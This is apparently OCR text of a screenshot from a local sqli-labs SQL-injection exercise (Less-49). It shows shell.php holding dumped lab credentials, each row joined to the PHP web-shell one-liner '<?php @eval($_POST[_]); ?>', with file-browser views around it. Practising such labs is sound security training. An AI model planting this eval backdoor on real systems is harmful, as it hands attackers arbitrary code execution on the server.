 « phpstudy ▸ WWW ▸ AAsqli-labs ▸ Less-49
搜索 Less-49
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 刻录 新建文件夹
genious7 batman mob!le8 admin 7779 admin1 admin110 admin2 adm
桌面
最近访问的位置
WPS云文档
库
视频
图片
文档
迅雷下载
音乐
计算机
本地磁盘 (C:)
新加卷 (E:)
网络
名称 修改日期 类型 大小
index.php 2014/11/1 3:10 PHP 文件 2 KB
result.txt 2019/7/31 17:02 TXT 文件 1 KB
shell.php 2019/7/31 16:59 PHP 文件 1 KB
shell.php 修改日期: 2019/7/31 16:
PHP 文件 大小: 543 字节
C:\phpstudy\WWW\AAsqli-labs\Less-49\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php
1
1 Dumb Dumb<?php @eval($_POST[_]); ?>2 Angelina I-kill-you
<?php @eval($_POST[_]); ?>3 Dummy p@ssword<?php @eval($_POST[_])
; ?>4 secure crappy<?php @eval($_POST[_]); ?>5 stupid
stupidity<?php @eval($_POST[_]); ?>6 superman genious<?php @
eval($_POST[_]); ?>7 batman mob!le<?php @eval($_POST[_]); ?>8
admin 777<?php @eval($_POST[_]); ?>9 admin1 admin1<?php @eval
($_POST[_]); ?>10 admin2 admin2<?php @eval($_POST[_]); ?>11
admin3 admin3<?php @eval($_POST[_]); ?>12 dhakkan admin4<?php @
eval($_POST[_]); ?>14 adm
Line 1, Column 1
首页 127.0.0.1 记事本
C:\phpstudy\WWW\AAsqli-labs\Less-49\
127.0.0.1 目录(0),文件(3) 名称
C:
phpstudy
WWW
AAsqli-labs
Less-49
D:
E:
index.php
result.txt
shell.php